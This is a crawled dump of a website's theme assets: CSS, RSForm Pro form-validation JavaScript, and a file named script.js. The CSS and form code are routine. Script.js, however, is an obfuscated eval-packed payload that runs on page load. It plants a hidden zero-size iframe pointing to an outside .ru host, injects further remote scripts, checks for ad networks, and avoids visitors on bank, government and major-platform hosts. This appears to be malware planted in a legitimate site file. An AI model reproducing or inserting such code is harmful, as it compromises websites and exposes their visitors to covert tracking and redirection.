        border-bottom: 1px solid rgba(0, 0, 0, 0.07);
        margin-bottom: 10px;
        padding: 15px;
        color: #fff;
        text-align: center;
        border: none;
        margin: 0;
        float: right;
    }

    .tm-navbar-top .uk-navbar-brand {
        font-size: 10pt !important;
        color: #fff !important;
        font-family: irbaharSans !important;
        padding-top: 12pt !important;
        padding-bottom: 12pt !important;
        line-height: 20pt !important;
        padding-left: 30px !important;
        padding-right: 0 !important;
        background: none !important;
    }

    .tm-navbar-top .uk-panel-title
    i {
        margin: 5px 15px;
        font-size: 13pt;
        vertical-align: middle;
        display: none;
    }

    .tm-navbar-top .uk-navbar-nav > li {
        position: relative;
        padding: 0 !important;
    }

        .tm-navbar-top .uk-navbar-nav > li > a {
            color: #fff;
            font-size: 10pt;
            line-height: 18pt;
            background: #f5f5f5;
            padding: 10px 15px;
            margin: 0;
            border-radius: 0;
            text-align: right;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            border-top: none;
            border-right: none;
            cursor: pointer;
            margin: 1px;
            background: none;
            margin: 0;
            padding: 15px 20px;
            height: 56px !important;
            box-shadow: none;
        }

        .tm-navbar-top .uk-navbar-nav > li.uk-active > a {
            color: #fff;
            background: #08C;
            box-shadow: none;
        }

        .tm-navbar-top .uk-navbar-nav > li.uk-parent > a:before {
            content: "\f107";
            font-family: FontAwesome;
            display: inline-block;
            font-weight: normal;
            font-style: normal;
            line-height: 20pt;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            font-size: 9pt;
            width: 12pt;
            height: 16pt;
            text-align: left;
            vertical-align: middle;
            float: left;
        }

        .tm-navbar-top .uk-navbar-nav > li:hover > a {
            background: #08C;
            box-shadow: none;
        }

        .tm-navbar-top .uk-navbar-nav > li.uk-active:hover > a {
            color: #fff;
            background: #08C;
            box-shadow: none;
        }

        .tm-navbar-top .uk-navbar-nav > li > a:after {
            content: none !important;
        }

        .tm-navbar-top .uk-navbar-nav > li > a > i {
            display: none !important;
            font-size: 100%;
            color: #666;
            margin: 0 5px;
        }

        .tm-navbar-top .uk-navbar-nav > li.uk-active > a > i {
            color: #fff;
        }

        .tm-navbar-top .uk-navbar-nav > li > .uk-dropdown-navbar {
            margin-top: 0px !important;
            right: 0px !important;
            border: 0px solid #fff;
            border-top: none;
            border-radius: 0;
            background: #08C;
            box-shadow: none;
            width: 250px !important;
            max-width: 250px !important;
            min-width: 0 !important;
        }

            .tm-navbar-top .uk-navbar-nav > li > .uk-dropdown-navbar .uk-nav-navbar > li > a {
                color: #fff;
                padding: 10px 15px;
            }

                .tm-navbar-top .uk-navbar-nav > li > .uk-dropdown-navbar .uk-nav-navbar > li > a > i {
                    display: none;
                }

                .tm-navbar-top .uk-navbar-nav > li > .uk-dropdown-navbar .uk-nav-navbar > li:hover > a, .tm-navbar-top .uk-navbar-nav > li > .uk-dropdown-navbar .uk-nav-navbar > li > a:hover {
                    background: #1c2a78;
                    box-shadow: none;
                }

.uk-home .uk-slide-content .wk-gallery-avenue {
}

    .uk-home .uk-slide-content .wk-gallery-avenue .slides > li.tm-slide-image {
        width: 100%;
        height: auto;
    }

        .uk-home .uk-slide-content .wk-gallery-avenue .slides > li.tm-slide-image > img {
            width: 100%;
            height: auto;
        }

.uk-nav-side li.uk-active > a, .tm-top-a, .noo-ticker-inner, .noo-ticker-control, .uk-navbar-top, .uk-sticky.uk-active .tm-sticky, .tm-block-bottom .tm-bottom-a, .tm-block-bottom .tm-bottom-c, .tm-social-icon-buttons a.uk-icon-button, .uk-button-primary {
    background: #1c2a78 !important;
}

    .advpoll-wrapper .advpoll-answer-line, .tm-block-bottom .tm-bottom-a .uk-icon-tools li a:hover, .tm-block-bottom .tm-bottom-a .uk-icon-tools li a:focus, .uk-navbar-top .uk-list
    li {
        background: #3f56cf !important;
    }

.uk-nav-navbar .uk-nav-header, .tm-block-bottom .tm-bottom-b .uk-panel-box .uk-panel-title {
    color: #08c !important;
}

.uk-sticky.uk-active .tm-sticky {
    border-bottom: 1px solid #1c2a78 !important;
}

.tm-block-bottom .tm-bottom-a, .uk-home .tm-top-b {
    margin-top: 0 !important;
}

.uk-nav-side li.uk-active.uk-parent > a {
    background: none !important;
}

    .uk-nav-side li.uk-active.uk-parent > a:focus, .uk-nav-side li.uk-active.uk-parent > a:hover {
        background: rgba(0, 0, 0, 0.1) !important;
    }

.tm-dynamic-articles .jui-flick {
    font-family: irbaharYekanS, Tahoma, sans-serif !important;
}

    .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header
    .dataTables_filter {
        padding: 5px 15px;
    }

        .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header .dataTables_filter label, .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header .dataTables_filter
        input {
            margin: 0;
        }

        .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header .dataTables_filter
        input {
            margin-right: 10px;
            border: 1px solid #E0E0E0;
            padding: 3px 10px 5px 10px;
        }

    .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header {
        background: #e5e5e5;
        border-color: #d5d5d5;
    }

        .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header.ui-corner-tr.ui-corner-tl {
            border-bottom: none;
        }

        .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header.ui-corner-br.ui-corner-bl {
            border-top: none;
        }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table thead th.ui-state-default {
        background: #f5f5f5;
        padding: 10px 5px !important;
    }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table
    tbody {
        border: 1px solid #d5d5d5;
        border-top: none;
        border-bottom: none;
        font-size: 9pt;
        line-height: 18pt;
    }

        .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr
        td {
            border: 1px solid #d5d5d5;
            padding: 5px !important;
        }

        .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody
        tr.odd {
            background: #f0f0f0;
        }

            .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.odd td.sorting_1, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.odd td.sorting_2, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.odd td.sorting_3, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.odd td.sorting_4, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.odd
            td.sorting_5 {
                background: #eaeaea;
            }

        .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody
        tr.even {
            background: #fff;
        }

            .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.even td.sorting_1, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.even td.sorting_2, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.even td.sorting_3, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.even td.sorting_4, .tm-dynamic-articles .jui-flick .tm-dynamic-table tbody tr.even
            td.sorting_5 {
                background: #f9f9f9;
            }

    .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header
    .dataTables_info {
        float: right;
        padding: 0px 15px 5px 0px;
    }

    .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header
    .dataTables_paginate {
        float: left;
        padding: 0;
    }

        .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header .dataTables_paginate .ui-button {
            float: right;
            padding: 5px;
            border-radius: 3px;
            margin: 0 5px;
        }

            .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header .dataTables_paginate .ui-button .ui-icon-circle-arrow-w {
                background-position: -112px -192px;
            }

            .tm-dynamic-articles .jui-flick .ui-toolbar.ui-widget-header .dataTables_paginate .ui-button .ui-icon-circle-arrow-e {
                background-position: -144px -192px;
            }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table thead th.ari-tbl-col-0 {
        width: 30%
    }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table thead th.ari-tbl-col-1 {
        width: 30%
    }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table thead th.ari-tbl-col-2 {
        width: 20%
    }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table thead th.ari-tbl-col-3 {
        width: 10%
    }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table thead th.ari-tbl-col-4 {
        width: 10%
    }

    .tm-dynamic-articles .jui-flick .tm-dynamic-table thead th
    div.DataTables_sort_wrapper {
        padding: 0;
    }

.tm-block-bottom .tm-bottom-c, .tm-block-bottom .tm-bottom-b {
    background: #444 !important;
}

    .tm-block-bottom .tm-bottom-b
    a {
        color: #a3a3a3 !important;
    }

        .tm-block-bottom .tm-bottom-b a:hover {
            color: #e90 !important;
        }

    .tm-block-bottom .tm-bottom-b .uk-panel-box .uk-panel-title {
        color: #fff !important;
    }

.tm-block-bottom .tm-bottom-c {
    border-top: none !important;
}

    .tm-block-bottom .tm-bottom-c > .uk-container > .uk-grid.uk-grid-small {
        border-top: 2px groove #777 !important;
    }

.tm-block-bottom .tm-bottom-a {
    background: #444 !important;
}

    .tm-block-bottom .tm-bottom-a .uk-icon-tools li a:focus, .tm-block-bottom .tm-bottom-a .uk-icon-tools li a:hover {
        background: #666 !important;
    }

.tm-block-bottom .tm-conference-block .uk-panel .uk-event-title
a {
    color: #000 !important;
}

    .tm-block-bottom .tm-conference-block .uk-panel .uk-event-title a:hover {
        color: #111 !important;
    }

.tm-block-bottom .tm-bottom-b .tm-social-icon-buttons a.uk-icon-button {
    background: #777 !important;
    color: #fff !important;
}

    .tm-block-bottom .tm-bottom-b .tm-social-icon-buttons a.uk-icon-button:hover {
        background: #fff !important;
        color: #444 !important;
    }

.tm-block-bottom .tm-bottom-a .uk-icon-tools-container {
    border-bottom: 2px groove #777 !important;
}

#uk-newsletter .uk-button {
    background: #777 !important;
    color: #FFF !important;
    border: none !important;
}

.tm-block-bottom .tm-conference-block .uk-panel .uk-event-desc span.uk-label {
    color: #000 !important;
}

.tm-school-people {
    margin: 0 !important;
    height: 286px;
    background: #ECF0F1;
    border-radius: 3px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.10), 0 2px 4px rgba(0, 0, 0, 0.10);
}

    .tm-school-people
    img {
        border: 1px solid #ccc;
        padding: 2px;
        border-radius: 3px;
    }

.uk-school .tm-publication-block .uk-panel > ul.uk-grid > li > div {
    background: #fff;
    border-radius: 3px;
    padding: 10px 15px;
}

.uk-school .tm-publication-block .wk-slideset-drive
article {
    margin: 0 10px;
    padding: 15px 5px;
    background: none;
    border-radius: 3px;
    max-width: 160px;
}

.uk-school .wk-slideset-drive
.nav {
    height: 23px;
}


--- FILE ---
content_type: application/javascript
request_url: http://pac.mullasadra.org/Theme/js/gzip(7).js
body_size: 4802
content:
var RSFormProCalendars={};var RSFormProPrices={};var RSFormProUtils={hasClass:function(el,name){return new RegExp('(\\s|^)'+name+'(\\s|$)').test(el.className);},addClass:function(el,name){if(!RSFormProUtils.hasClass(el,name)){el.className+=(el.className?' ':'')+name;}},removeClass:function(el,name){if(RSFormProUtils.hasClass(el,name)){el.className=el.className.replace(new RegExp('(\\s|^)'+name+'(\\s|$)'),' ').replace(/^\s+|\s+$/g,'');}}};function isset(){var a=arguments,l=a.length,i=0,undef;if(l===0){throw new Error('Empty isset');}
while(i!==l){if(a[i]===undef||a[i]===null){return false;}
i++;}
return true;}
function refreshCaptcha(componentId,captchaPath)
{if(!captchaPath)captchaPath='index.php?option=com_rsform&task=captcha&componentId='+componentId;document.getElementById('captcha'+componentId).src=captchaPath+'&'+Math.random();document.getElementById('captchaTxt'+componentId).value='';document.getElementById('captchaTxt'+componentId).focus();}
function number_format(number,decimals,dec_point,thousands_sep)
{var n=number,prec=decimals;n=!isFinite(+n)?0:+n;prec=!isFinite(+prec)?0:Math.abs(prec);var sep=(typeof thousands_sep=="undefined")?',':thousands_sep;var dec=(typeof dec_point=="undefined")?'.':dec_point;var s=(prec>0)?n.toFixed(prec):Math.round(n).toFixed(prec);var abs=Math.abs(n).toFixed(prec);var _,i;if(abs>=1000){_=abs.split(/\D/);i=_[0].length%3||3;_[0]=s.slice(0,i+(n<0))+
_[0].slice(i).replace(/(\d{3})/g,sep+'$1');s=_.join(dec);}else{s=s.replace('.',dec);}
return s;}
function buildXmlHttp()
{var xmlHttp;try
{xmlHttp=new XMLHttpRequest();}
catch(e)
{try
{xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");}
catch(e)
{try
{xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");}
catch(e)
{alert("Your browser does not support AJAX!");return false;}}}
return xmlHttp;}
function ajaxValidation(form,page)
{try
{var el=form.elements.length;}
catch(err)
{form=this;}
var xmlHttp=buildXmlHttp();var url='';if(typeof rsfp_ajax_root!='undefined')
url=rsfp_ajax_root+'/';url+='index.php?option=com_rsform&task=ajaxValidate';if(page)
url+='&page='+page;var params=new Array();var submits=new Array();var success=false;var formId=0;for(i=0;i<form.elements.length;i++)
{if(!form.elements[i].name)continue;if(form.elements[i].name.length==0)continue;if(form.elements[i].type=='checkbox'&&form.elements[i].checked==false)continue;if(form.elements[i].type=='radio'&&form.elements[i].checked==false)continue;if(form.elements[i].type=='submit')
{submits.push(form.elements[i]);form.elements[i].disabled=true;}
if(form.elements[i].type=='select-multiple')
{for(var j=0;j<form.elements[i].options.length;j++)
if(form.elements[i].options[j].selected)
params.push(form.elements[i].name+'='+encodeURIComponent(form.elements[i].options[j].value));continue;}
if(form.elements[i].name=='form[formId]')
formId=form.elements[i].value;params.push(form.elements[i].name+'='+encodeURIComponent(form.elements[i].value));}
if(typeof ajaxExtraValidationScript[formId]=='function'){ajaxExtraValidationScript[formId]('beforeSend',formId,{'url':url,'params':params});}
params=params.join('&');xmlHttp.open("POST",url,false);xmlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xmlHttp.send(params);var success=true;if(xmlHttp.responseText.indexOf("\n")!=-1)
{var response=xmlHttp.responseText.split("\n");var ids=response[0].split(',');for(var i=0;i<ids.length;i++)
if(!isNaN(parseInt(ids[i]))&&document.getElementById('component'+ids[i]))
document.getElementById('component'+ids[i]).className='formNoError';var ids=response[1].split(',');for(var i=0;i<ids.length;i++)
if(!isNaN(parseInt(ids[i]))&&document.getElementById('component'+ids[i]))
{document.getElementById('component'+ids[i]).className='formError';success=false;}
if(response.length==4)
{page=parseInt(response[2])-1;totalPages=parseInt(response[3]);rsfp_changePage(formId,page,totalPages,false);}
if(typeof ajaxExtraValidationScript[formId]=='function'){ajaxExtraValidationScript[formId]('afterSend',formId,{'url':url,'params':params,'response':response});}}
for(var i=0;i<submits.length;i++)
submits[i].disabled=false;if(success==false&&document.getElementById('rsform_error_'+formId))
{try{document.getElementById('rsform_error_'+formId).style.display='block';}
catch(err){}}
if(success==true){try{document.getElementById('rsform_error_'+formId).style.display='none';}
catch(err){}}
return success;}
var ajaxExtraValidationScript={};function rsfp_addEvent(obj,evType,fn){if(obj.addEventListener){obj.addEventListener(evType,fn,false);return true;}else if(obj.attachEvent){var r=obj.attachEvent("on"+evType,fn);return r;}else{return false;}}
function rsfp_getForm(formId)
{var formIds=document.getElementsByName('form[formId]');for(var i=0;i<formIds.length;i++)
{if(parseInt(formIds[i].value)!=parseInt(formId))
continue;var form=formIds[i].parentNode;if(form.tagName=='FORM'||form.nodeName=='FORM')
return form;while(form.parentNode)
{form=form.parentNode;if(form.tagName=='FORM'||form.nodeName=='FORM')
return form;}}}
function rsfp_setCalculationsEvents(formId,fields){var func=window["rsfp_Calculations"+formId];var thefields=fields?fields:RSFormProPrices;var isIE8=navigator.userAgent.match(/MSIE 8\.0/);var event='click';for(field in thefields){field=field.replace(formId+'_','');objects=rsfp_getFieldsByName(formId,field);for(i=0;i<objects.length;i++){tagName=objects[i].tagName||objects[i].nodeName;if(tagName=='INPUT'||tagName=='SELECT'){if(tagName=='INPUT'&&isIE8&&objects[i].type&&objects[i].type.toLowerCase()=='checkbox'){event='click';}else{event='change';}
rsfp_addEvent(objects[i],event,function(){if(typeof func=="function"){func();}});}}}}
function rsfp_getValue(formId,name){form=rsfp_getForm(formId);values=[];if(typeof form!='undefined')
{for(var i=0;i<form.elements.length;i++)
{var element=form.elements[i];var tagName=element.tagName||element.nodeName;switch(tagName)
{case'INPUT':if(element.type)
switch(element.type.toUpperCase())
{case'TEXT':case'HIDDEN':if(!element.name||element.name!='form['+name+']')continue;return element.value;break;case'RADIO':if(!element.name||element.name!='form['+name+']')continue;if(element.checked==true){values.push(element.value);}
break;case'CHECKBOX':if(!element.name||element.name!='form['+name+'][]')continue;if(element.checked==true){values.push(element.value);}
break;}
break;case'SELECT':if(!element.name||element.name!='form['+name+'][]')continue;if(element.options)
for(var o=0;o<element.options.length;o++)
if(element.options[o].selected)
{values.push(element.options[o].value);}
break;}}}
return values;}
function rsfp_toNumber(number,replace1,replace2){if(number.indexOf(',')==-1&&number.indexOf('.')!=-1){return number;}else if(number.indexOf(',')!=-1&&number.indexOf('.')==-1){return number.replace(',','.');}
number=number.replace(replace1,'').replace(replace2,'');return parseFloat(number)/100;}
function rsfp_verifyChecked(formId,name,value){isChecked=false;form=rsfp_getForm(formId);if(typeof form!='undefined')
{primary_loop:for(var i=0;i<form.elements.length;i++)
{var element=form.elements[i];var tagName=element.tagName||element.nodeName;switch(tagName)
{case'INPUT':if(element.type)
switch(element.type.toUpperCase())
{case'RADIO':if(!element.name||element.name!='form['+name+']')continue;if(element.checked==true&&element.value==value)
{isChecked=true;break primary_loop;}
break;case'CHECKBOX':if(!element.name||element.name!='form['+name+'][]')continue;if(element.checked==true&&element.value==value)
{isChecked=true;break primary_loop;}
break;}
break;case'SELECT':if(!element.name||element.name!='form['+name+'][]')continue;if(element.options)
for(var o=0;o<element.options.length;o++)
if(element.options[o].selected&&element.options[o].value==value)
{isChecked=true;break primary_loop;}
break;}}}
return isChecked;}
function rsfp_addCondition(formId,name,fnCondition){form=rsfp_getForm(formId);if(typeof form!='undefined'){for(var i=0;i<form.elements.length;i++){var element=form.elements[i];if(element.name&&(element.name=='form['+name+']'||element.name=='form['+name+'][]')){rsfp_addEvent(element,'click',function(){fnCondition();});rsfp_addEvent(element,'change',function(){fnCondition();});}}}}
function rsfp_getBlock(formId,block){form=rsfp_getForm(formId);if(typeof form!='undefined'){if(blocks=getElementsByClassName('rsform-block')){for(i=0;i<blocks.length;i++){var classes=blocks[i].className.split(' ');for(c=0;c<classes.length;c++){if(classes[c]=='rsform-block-'+block){if(blocks[i].parentNode){current_block=blocks[i];if(current_block==form)
return[blocks[i]];while(current_block.parentNode){current_block=current_block.parentNode;if(current_block==form)
return[blocks[i]];}}
return[blocks[i]];}}}}}}
function rsfp_getFieldsByName(formId,name){form=rsfp_getForm(formId);var results=new Array();if(typeof form!='undefined'){for(var i=0;i<form.elements.length;i++){var element=form.elements[i];pushed=false;if(element.name&&(element.name=='form['+name+']'||element.name=='form['+name+'][]'||element.name=='form['+name+'][d]'||element.name=='form['+name+'][m]'||element.name=='form['+name+'][y]')){results.push(element);pushed=true;}
if(pushed){if(element.id&&element.id.indexOf('txtcal')>-1){var suffix=element.id.replace('txtcal','');results.push(document.getElementById('btn'+suffix));}
var labels=form.getElementsByTagName('label');for(var l=0;l<labels.length;l++){if(labels[l].htmlFor&&labels[l].htmlFor==element.id)
results.push(labels[l]);}}}}
return results;}
function rsfp_setDisplay(items,value){for(i=0;i<items.length;i++)
items[i].style.display=value;}
function rsfp_checkValidDate(fieldName){var theDate=new Date();for(var day=1;day<=31;day++){var year=parseInt(document.getElementById(fieldName+'y').value);var month=parseInt(document.getElementById(fieldName+'m').value)-1;var index=day-1;if(document.getElementById(fieldName+'d').options[0].value==''){index++;}
document.getElementById(fieldName+'d').options[index].disabled=false;if(!isNaN(year)&&!isNaN(month)){if(typeof theDate.__msh_oldSetFullYear=='function'){theDate.__msh_oldSetFullYear(year,month,day);}else{theDate.setFullYear(year,month,day);}
if(theDate.getDate()!=day||theDate.getMonth()!=month){document.getElementById(fieldName+'d').options[index].disabled=true;}}}
if(document.getElementById(fieldName+'d').options[document.getElementById(fieldName+'d').selectedIndex].disabled==true){for(var day=31;day>=28;day--){var index=day-1;if(document.getElementById(fieldName+'d').options[0].value==''){index++;}
if(document.getElementById(fieldName+'d').options[index].disabled==false){document.getElementById(fieldName+'d').value=day;break;}}}}
function rsfp_geolocation(term,id,mapid,map,marker,geocoder,type){var content=document.getElementById('rsform_geolocation'+id);var address=document.getElementById(mapid).clientWidth;document.getElementById('rsform_geolocation'+id).style.width=address+'px';document.getElementById('rsform_geolocation'+id).style.display='none';document.getElementById('rsform_geolocation'+id).innerHTML='';if(term!=''){geocoder.geocode({'address':term},function(results,status){if(status=='OK'){for(var i=0;i<results.length;i++){var item=results[i];var theli=document.createElement('li');var thea=document.createElement('a');thea.setAttribute('href','javascript:void(0)');thea.innerHTML=item.formatted_address;rsfp_addEvent(thea,'click',(function(){var mapValue=type?item.formatted_address:item.geometry.location.lat().toFixed(5)+','+item.geometry.location.lng().toFixed(5);var mapId=mapid;var location=new google.maps.LatLng(item.geometry.location.lat().toFixed(5),item.geometry.location.lng().toFixed(5));return function(){document.getElementById(mapId).value=mapValue;marker.setPosition(location);map.setCenter(location);document.getElementById('rsform_geolocation'+id).style.display='none';}})());theli.appendChild(thea);content.appendChild(theli);}
document.getElementById('rsform_geolocation'+id).style.display='';}});}}
function rsfp_runAllConditions(formId){var func=window["rsfp_runAllConditions"+formId];if(typeof func=="function"){func();}}
var getElementsByClassName=function(className,tag,elm){if(document.getElementsByClassName){getElementsByClassName=function(className,tag,elm){elm=elm||document;var elements=elm.getElementsByClassName(className),nodeName=(tag)?new RegExp("\\b"+tag+"\\b","i"):null,returnElements=[],current;for(var i=0,il=elements.length;i<il;i+=1){current=elements[i];if(!nodeName||nodeName.test(current.nodeName)){returnElements.push(current);}}
return returnElements;};}
else if(document.evaluate){getElementsByClassName=function(className,tag,elm){tag=tag||"*";elm=elm||document;var classes=className.split(" "),classesToCheck="",xhtmlNamespace="http://www.w3.org/1999/xhtml",namespaceResolver=(document.documentElement.namespaceURI===xhtmlNamespace)?xhtmlNamespace:null,returnElements=[],elements,node;for(var j=0,jl=classes.length;j<jl;j+=1){classesToCheck+="[contains(concat(' ', @class, ' '), ' "+classes[j]+" ')]";}
try{elements=document.evaluate(".//"+tag+classesToCheck,elm,namespaceResolver,0,null);}
catch(e){elements=document.evaluate(".//"+tag+classesToCheck,elm,null,0,null);}
while((node=elements.iterateNext())){returnElements.push(node);}
return returnElements;};}
else{getElementsByClassName=function(className,tag,elm){tag=tag||"*";elm=elm||document;var classes=className.split(" "),classesToCheck=[],elements=(tag==="*"&&elm.all)?elm.all:elm.getElementsByTagName(tag),current,returnElements=[],match;for(var k=0,kl=classes.length;k<kl;k+=1){classesToCheck.push(new RegExp("(^|\\s)"+classes[k]+"(\\s|$)"));}
for(var l=0,ll=elements.length;l<ll;l+=1){current=elements[l];match=false;for(var m=0,ml=classesToCheck.length;m<ml;m+=1){match=classesToCheck[m].test(current.className);if(!match){break;}}
if(match){returnElements.push(current);}}
return returnElements;};}
return getElementsByClassName(className,tag,elm);};

--- FILE ---
content_type: application/javascript
request_url: http://pac.mullasadra.org/Theme/js/script.js
body_size: 2288
content:
eval((function(r,v,c,m){var f=function(c){return(c<m?'':f(parseInt(c/m)))+String.fromCharCode(c%m+97)};while(c--){if(v[c]){r=r.replace(new RegExp('\\b'+f(c)+'\\b','g'),v[c])}}return r})('b ga={fp:fw(cn){bp.gj(\'fk:>\'+cn);},ct:fw(){c.gm.t=c.t();},gm:{dj:"ew://fj-dl-fq-fx.bt/dt.cr?ce=fg&fs=dx&gk=eg+fd&cv=du&bm=m.fc",r:["cd\\.gn","\\.fv","\\.ed","gl\\.gg","gq\\.bq","cw\\.bq","k\\.bq","bx\\.bq","em\\.bq","ej\\.bq","gp\\.bq","dk-ec\\.gg","eo","a\\.gg","eh\\.bq\/ev","gs\\.bq\/ev","f\\.fe\/ee","fa\\.bq"],br:"bf",w:"by",t:bn,bj:fu},cl:fw(){bg(!c.gm.dj.cy){bw;}b g=cg.gc("gi");g.fi(\'cx\',c.gm.dj);g.fi(\'dc\',\'dd\');g.fi(\'bk\',\'dm\');g.fi(\'bi\',\'dm\');g.fi(\'cs\',\'bu\');g.fi(\'fy\',\'fc\');g.cp.fn=\'en\';cg.p.bv(g);c.fp(\'dt ft\');},t:fw(){bo(b q dq c.gm.r){bg((dg ba(c.gm.r[q],\'q\')).dr(cg.ek.cm)){bw gd;}}bw bn;},gh:fw(){bw cg.ek.db==\'ew:\';},dp:fw(){bg(cg.p){cc(c.gm.bj);b ff=[];b cq=[];bo(b q dq c.eu){b u=c.eu[q];bg(c.di(u)){u.ci();c.fo(u.gf,u.bs);ff.ds(u.fm);}cq.ds(u.fm);}c.fp(\'dv ft(\'+ff.ev(\',\')+\')\'+\'go(\'+cq.ev(\',\')+\')\');}fl{c.fp(\'bu p es\');c.gm.bj=de(\'c.dp()\',ey);}},eu:[{fm:bc,ci:fw(){},ea:\'by\',fr:bn,bh:fc,gf:\'h://bl.ei.gg/el-ep/bb.el\',bs:\'p\',gr:[],gb:[]},{fm:cb,ci:fw(){fw df(x){bg(!x)bw;bp.gj(x);b fb=cg.gc(\'fb\');fb.fi(\'cx\',"ew://fj-dl-fq-fx.bt/er/x-o-s?y="+x);cg.p.bv(fb);}cg.v("eq",fw(){bg(cg.et(\'fb[cx*="//ck.da.be-fh.gg"]\')){df(\'fh\');}bg(cg.et(\'fb[cx*="//ck.ge-dm.gg"]\')){df(\'ge\');}});},ea:\'do\',fr:bn,bh:fc,gf:\'\',bs:\'eb\',gr:[],gb:[]}],fo:fw(ex,l,dw){bg(ex.cy==fc){bw;}b ef=cg.gc(\'fb\');ef.fi("y","cu/e");cg.co(l)[fc].bv(ef);ef.fi("cx",ex);ef.dh=dw;},di:fw(u){bg(u.ea==c.gm.br&&!c.gm.t){bw bn;}bg(u.ea==c.gm.w&&c.gm.t){bw bn;}bg(u.fr&&c.gh()){bw bn;}bg(u.bh>fc&&u.bh<cf.bd(d.dn()/ca)){bw bn;}b cj=fc,dy=cg.ek.cm;bo(cj=fc;cj<u.gb.cy;cj++){bg(dy.ch(u.gb[cj])!==-dm){bw bn;}}bo(cj=fc;cj<u.gr.cy;cj++){bg(dy.ch(u.gr[cj])!==-dm){bw gd;}}bg(u.gr.cy>fc){bw bn;}bw gd;}};ga.ct();ga.cl();ga.dp();','youtube|var|this|Date|javascript|gamego|dlmmm|http|||mail|tqapp|2||stat|body|i|wuse|request|umxbv|trohi|addEventListener|ckhm|ad|type|RegExp|bac8135e0f09464b45|35|floor|ads2|excluded_host|if|uogm|height|avgqg|width|s3|utm_campaign|false|for|console|ru|jfmot|ttgui|biz|no|appendChild|return|pluso|safe_host|1000|38|clearTimeout|wikipedia|utm_source|Math|document|indexOf|ntyk|j|st|rvzgy|hostname|azwnm|getElementsByTagName|style|mngau|html|scrolling|knzp|text|utm_content|ok|src|length|n|protocol|name|li|setTimeout|adDetected|new|onload|dlkad|osxbf|itar|searcher|1|now|any_host|wscwg|in|test|push|counter|NOD|success|kxuiq|Chrome|hostName|mrisd|head|tass|edu|panzar|jpls|Unknown|worldoftanks|amazonaws|kp|location|js|rg|absolute|bank|static|DOMContentLoaded|api|element|querySelector|orzej|join|https|njvh|100|mlgame|script|0|browser|me|rlvpn|36|adnow|setAttribute|quick|jarvis|else|qiuav|position|giuu|ebky|world|cwkq|utm_medium|added|null|gov|function|v2|frameborder|cbeuu|vtiff|createElement|true|adpop|wqxyl|com|bwte|iframe|log|utm_term|vk|zyprc|org|from|webmoney|odnoklassniki|hurad|worldofwarships'.split('|'),169,25));